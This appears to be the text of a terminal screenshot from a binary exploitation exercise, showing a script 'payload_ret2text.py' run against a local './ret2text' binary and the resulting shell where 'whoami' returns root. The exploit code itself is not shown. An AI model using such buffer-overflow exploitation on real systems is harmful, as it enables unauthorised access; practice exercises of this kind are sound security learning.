 pwn : python — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
root@Aurora:/home/code/pwn # python payload_ret2text.py
[+] Starting local process './ret2text': pid 7009
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time !$
$ whoami
root
$ echo "dyf is cool"
dyf is cool
$